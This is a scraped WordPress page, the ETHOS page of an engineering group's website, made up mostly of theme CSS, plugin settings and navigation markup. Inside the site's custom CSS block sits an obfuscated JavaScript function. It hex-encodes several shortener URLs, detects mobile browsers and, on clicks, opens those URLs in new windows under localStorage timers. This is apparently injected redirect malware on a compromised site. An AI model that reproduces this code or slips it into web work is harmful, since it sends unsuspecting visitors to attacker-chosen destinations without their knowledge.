   font-weight: 600 !important;
  letter-spacing: 1.18px !important;
  line-height: 1.4 !important;
	overflow: visible !important;
}
.box-project .amazingcarousel-description{
	color: white !important;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
	left:50%;
	top:20px;
	 font-size: 14px !important;
	font-family: 'Nunito', sans-serif !important;
}
.amazingcarousel-item-container:hover .box-project{
	height: auto;
}
.projects #wonderplugincarousel-6 .amazingcarousel-nav {
    position: absolute;
    width: 100%;
    top: 105%;
}
.projects #wonderplugincarousel-6 .amazingcarousel-item-container{
    background-color: transparent !important;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
		border:none !important;
}
.cs-heading--modern h3.cs-heading__title {
    font-size: 28px !important;
}
.cs-post__subtitle.cs-post__subtitle--team h6{
	font-size:24px;
	width:100%;
	position:relative;
}
.cs-post__subtitle.cs-post__subtitle--team h6:after{
background: white;
    content: '';
    position: absolute;
    width: 10px;
    height: 3px;
    top: 17px;
    padding-top: 12px;
    margin-left: -7px;
}
.padleft30 {
    padding-left: 150px;
}
.image100 figure.wpb_wrapper {
    width: 100%;
}
.image100 img{
	width:100%;
}
.image100 .vc_single_image-wrapper {
    width: 100%;
}
h1,h2,h3,h4,h5,h6{
	font-family: 'Nunito', sans-serif !important;
}
.text-about p {
    font-size: 28px;
    font-weight: bold;
	 margin-top: 60px;
}
.text-aboutp p {
    font-size: 20px;
    line-height: 2em;
}
.text-about2 p {
    font-size: 26px;
    font-weight: bold;
    line-height: 1em;
}
.text-about2 {
    margin-top: 120px;
}
.text-ethos {
    padding: 90px 50px 50px 90px;
}
.text-ethos h4 {
    padding-left: 5px;
}
.text-ethos ul li {
    line-height: 2.5em;
    font-size: 20px;
}
.text-procurementp ul li {
    font-size: 20px;
    line-height: 2em;
    color: #363638;
}
.text-procurementp p {
    font-size: 19px;
    line-height: 2em;
}
.text-procurement p {
    font-size: 28px;
    font-weight: bold;
}
.text-procurement {
    padding: 90px 20px 90px 20px;
}
.text-procurementp {
    padding: 0px 30px;
}
.services-overlay .cs-overlay {
    background-color: #B1B3B4 !important;
    opacity: 0.9;
}
.services-overlay .cs-banner {
   -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.career-pad {
    padding: 50px 50px 10px 170px;
}
.remove-line a:hover{
	border-bottom: none;
}
div.wpcf7-mail-sent-ok {
    border: 2px solid #a1be03 !important;
}
.searchandfilter ul.children {
    display: none;
}
form.searchandfilter ul li h4 {
    display: none;
}
li.cat-item.cat-item-73 {
    width: 50%;
	 display: table-cell;
    min-width: 500px;
    float: right;
}
.searchandfilter ul {
	display:table;
    width: 100%;
	padding-left:0;
}
form.searchandfilter ul li label{
    font-family: 'Nunito', sans-serif !important;
    font-size: 14px;
    text-transform: uppercase;
	color:#656565;
}
li.cat-item.cat-item-43 {
    width: 50%;
    display: table-cell;
    min-width: 500px;
    float: left;
	margin-bottom:15px;
}
.searchandfilter ul.children li {
    width: auto;
}
.searchandfilter ul li {
    width: 100%;
}
li.cat-item.cat-item-73 > label,li.cat-item-73 > span:before {
    font-weight: 600;
	    color: #a1be03;
}
li.cat-item.cat-item-43 > label ,li.cat-item-43 > span:before{
    font-weight: 600;
	    color: #a1be03;
}
form.searchandfilter ul li.cat-item-73 > span:before {
    content: '\f107';
    font-family: FontAwesome;
}
form.searchandfilter ul li.cat-item-43 > span:before {
    content: '\f107';
    font-family: FontAwesome;
}

ul.children label {
    width: 160px;
}
.searchandfilter label{
	display: inline-block;
}
.searchandfilter input[type="submit"] {
    text-align: center;
    display: block;
    margin: 30px auto;
    border-bottom: 2px solid #a1be03;
}
form.searchandfilter {
    max-width: 1200px;
    margin: 0 auto;
}
/* li.cat-item.cat-item-73 > label input{
	display:none;
}
li.cat-item.cat-item-43 > label input{
	display:none;
} */

@media screen and (max-width:768px) {
	.searchandfilter ul{
		display:block;
		padding-left:0;
	}
	ul.children label {
    width: auto;
}
	li.cat-item.cat-item-73 {
    width: 100%;
    display: block;
    min-width: auto;
    margin-bottom: 20px;
}
	li.cat-item.cat-item-43 {
    width: 100%;
    display: block;
    min-width: auto;
}
}
 .vc_custom_1521485058175 form.searchandfilter li input[type="submit"] {
    display: none;
}
.modal-backdrop{
	position:inherit !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x4b\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x56\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x56\x56\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4a\x4a\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x45\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x67\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x71\x7a\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x52\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x49\x4f\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x70\x53\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	        <style type="text/css">
           
                                                                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://www.arcadiaengineeringgroup.com";
    var mdf_plugin_url = "https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://www.arcadiaengineeringgroup.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =1;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://www.arcadiaengineeringgroup.com/ethos/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 1;
    var icheck_skin = {};
    icheck_skin.skin = "flat";
    icheck_skin.color = "aero";


    var mdtf_overlay_skin = "default";




    function mdf_js_after_ajax_done() {
    }
</script>

<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1521114302971{padding-top: 0px !important;}.vc_custom_1521114302971{padding-top: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
  </head>

<body class="page-template-default page page-id-6681 woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive" data-scrollbar="">



	
        <div class="cs-loader js-loader">

            <div class="cs-loader__scale">

                <div class="cs-loader__bg">

                    <div class="cs-loader__progress js-loader-progress">

                         
                            <div class="cs-loader__logo cs-loader__logo--img cs-loader__logo--light js-loader-logo">

                                <img src="" alt="">

                            </div>

                        
                    </div>

                    <div class="cs-loader__logo">

                        


                            <img src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo.png" alt="">

                            

                        
                    </div>

                </div>

            </div>

        </div>

	


    <div class="cs-main-wrapp">



        
            <div class="cs-top-header js-top-header">

                <div class="cs-top-header__content-wr">

                                <ul class="cs-top-header__links">
                                        <li class="cs-top-header__links-item"><a href="http://wp.themedemo.co/coca/contact-me/">FAQ</a></li>
                                            <li class="cs-top-header__links-item"><a href="http://wp.themedemo.co/coca/contact-us/">CONTACT</a></li>
                                            <li class="cs-top-header__links-item"><a href="tel:+390245332287">+3902 45 33 22 87</a></li>
                                </ul>
        


                    <div class="cs-top-header__desc">

                        <p>

                            MON - FRI: 08:00 - 05:00 PM
                        </p>

                    </div>

                </div>

            </div>

        


        
        <header class="cs-header js-header  js-sticky-container cs-header--fixed">

            <div class="cs-header__wrapp js-header-height  js-sticky-header">

                <div class="cs-header__content-wr">

                    <div class="cs-logo cs-logo--header">

                        <a class="cs-logo__link" href="https://www.arcadiaengineeringgroup.com/">

                                            <img src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo.png 1x,https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo-1.png 2x" class="image_logo" alt="">
                
                        </a>

                        <a class="cs-logo__link cs-logo__link--light" href="https://www.arcadiaengineeringgroup.com/">

                                            <img src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo-1.png" srcset="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo-1.png 1x,https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo.png 2x" class="image_logo" alt="">
                
                        </a>

                    </div>



                    <div class="cs-header__nav js-header-nav">

                        <div class="cs-header__inner">

                            <nav>

                                <ul class="main-menu"><li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5395"><a href="https://www.arcadiaengineeringgroup.com/">Home</a></li>
<li id="menu-item-8663" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8663"><a href="https://www.arcadiaengineeringgroup.com/about-us/">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://www.arcadiaengineeringgroup.com/about-us/">About Us</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6681 current_page_item menu-item-8002"><a href="https://www.arcadiaengineeringgroup.com/ethos/">ETHOS</a></li>
	<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://www.arcadiaengineeringgroup.com/csr/">CSR</a></li>
</ul>
</li>
<li id="menu-item-8664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8664"><a>Services</a>
<ul class="sub-menu">
	<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://www.arcadiaengineeringgroup.com/pm-cm/">PM/CM</a></li>
	<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242"><a href="https://www.arcadiaengineeringgroup.com/structure/">Structure</a></li>
	<li id="menu-item-9237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9237"><a href="https://www.arcadiaengineeringgroup.com/architecture/">Architecture</a></li>
	<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.arcadiaengineeringgroup.com/mep/">MEP</a></li>
	<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://www.arcadiaengineeringgroup.com/interior/">Interior</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.arcadiaengineeringgroup.com/procurement/">Procurement</a></li>
	<li id="menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6560"><a href="https://www.arcadiaengineeringgroup.com/qs/">QS</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8833"><a href="https://www.arcadiaengineeringgroup.com/turnkey/">Turnkey</a></li>
	<li id="menu-item-8837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.arcadiaengineeringgroup.com/due-diligence/">DUE DILIGENCE</a></li>
	<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.arcadiaengineeringgroup.com/consulting/">Consulting</a></li>
	<li id="menu-item-9250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9250"><a href="https://www.arcadiaengineeringgroup.com/development/">Development</a></li>
	<li id="menu-item-8845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.arcadiaengineeringgroup.com/sustainability-2/">SUSTAINABILITY</a></li>
</ul>
</li>
<li id="menu-item-8753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8753"><a>Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-9068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9068"><a href="https://arcadiaengineeringgroup.com/projects/#Hospitality">Hospitality</a></li>
	<li id="menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9069"><a href="https://arcadiaengineeringgroup.com/projects/#Industrial">Industrial</a></li>
	<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-6326"><a href="https://www.arcadiaengineeringgroup.com/services-item/petroleum/">Petroleum</a></li>
	<li id="menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9070"><a href="https://arcadiaengineeringgroup.com/projects/#Pharmaceutical">Pharmaceutical</a></li>
	<li id="menu-item-9071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9071"><a href="https://arcadiaengineeringgroup.com/projects/#Commercial">Commercial</a></li>
	<li id="menu-item-9072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9072"><a href="https://arcadiaengineeringgroup.com/projects/#Residential">Residential</a></li>
	<li id="menu-item-9073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9073"><a href="https://arcadiaengineeringgroup.com/projects/#FIT-OUT">FIT-OUT</a></li>
	<li id="menu-item-9074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9074"><a href="https://arcadiaengineeringgroup.com/projects/#Retail">Retail</a></li>
	<li id="menu-item-9075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9075"><a href="https://arcadiaengineeringgroup.com/projects/#Institutional">Institutional</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9077"><a href="https://arcadiaengineeringgroup.com/projects/#Solar">Solar</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9076"><a href="https://arcadiaengineeringgroup.com/projects/#Metro">Metro</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9078"><a href="https://arcadiaengineeringgroup.com/projects/#Port">Port</a></li>
</ul>
</li>
<li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5524"><a href="https://www.arcadiaengineeringgroup.com/projects/">Projects</a></li>
<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5525"><a href="https://www.arcadiaengineeringgroup.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6332"><a href="https://www.arcadiaengineeringgroup.com/category/2018/">2018</a></li>
	<li id="menu-item-6331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6331"><a href="https://www.arcadiaengineeringgroup.com/category/2017/">2017</a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6333"><a href="https://www.arcadiaengineeringgroup.com/category/2016/">2016</a></li>
</ul>
</li>
<li id="menu-item-8327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8327"><a href="https://www.arcadiaengineeringgroup.com/career/">Career</a></li>
<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.arcadiaengineeringgroup.com/contact-us/">Contact Us</a></li>
</ul>
                            </nav>



                            <div class="cs-header__socials">

                                			<ul class="cs-socials cs-socials--nav-menu">
                                                            <li class="cs-socials__item">
                            <a target="_blank" href="https://www.facebook.com/">
                                <i aria-hidden="true" class="fa fa-facebook"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://twitter.com/">
                                <i aria-hidden="true" class="fa fa-twitter"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://www.instagram.com/">
                                <i aria-hidden="true" class="fa fa-instagram"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://www.pinterest.com/">
                                <i aria-hidden="true" class="fa fa-pinterest-p"  ></i>
                            </a>
                        </li>
                                    			</ul>
		
                            </div>

                        </div>

                    </div>



                    <div class="cs-header__nav-btn">



                        			<ul class="cs-socials cs-socials--menu">
                                                            <li class="cs-socials__item">
                            <a target="_blank" href="https://www.facebook.com/">
                                <i aria-hidden="true" class="fa fa-facebook"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://twitter.com/">
                                <i aria-hidden="true" class="fa fa-twitter"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://www.instagram.com/">
                                <i aria-hidden="true" class="fa fa-instagram"  ></i>
                            </a>
                        </li>
                                                                                <li class="cs-socials__item">
                            <a target="_blank" href="https://www.pinterest.com/">
                                <i aria-hidden="true" class="fa fa-pinterest-p"  ></i>
                            </a>
                        </li>
                                    			</ul>
		


                        <!-- mobile icon -->

                        <div class="cs-nav-menu js-menu-block">

                            <div class="cs-nav-menu__label">

                                <span class="cs-nav-menu__text cs-nav-menu__text--open js-menu-btn-txt">

                                    Open
                                </span>

                                <span class="cs-nav-menu__text cs-nav-menu__text--close js-menu-btn-txt">

                                    Close
                                </span>

                            </div>

                            <a class="cs-nav-menu__icon js-menu-btn" href="#">

                                <i></i>

                            </a>

                        </div>



                        


                    </div>

                </div>

            </div>

        </header>
        
        <div class="cs-main-wrapp__inner">

            <div id="fullpage" class="container padd-only-xs">

                <div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 "><div class="vc_column-inner "><div class="wpb_wrapper">                    <section class="container-fluid cs-banner no-padd  play  js-parallax-banner-parent">

                        
                                                                                     

                                                                    <div class="js-parallax-banner-item" data-parallax-speed="1">
                                                                        <img src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/head-banner-2.png" class="s-img-switch"
                                            alt="">
                                                                    </div>
                                                                
                                                                            <span class="cs-overlay"></span>
                        <div class="cs-banner__content js-banner-animation ">
                                                            <h1 class="cs-banner__title">
                                    ETHOS                                </h1>
                            
                            
                                                    </div>

                                            </section>
                    <div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  padding-lg-30t padding-lg-30b padding-xs-15t padding-xs-15b"><div class="wpb_column vc_column_container vc_col-sm-6 "><div class="vc_column-inner vc_custom_1521114302971"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-ethos" >
		<div class="wpb_wrapper">
			<h4><span style="color: #a1be03;">Our Values</span></h4>
<ul>
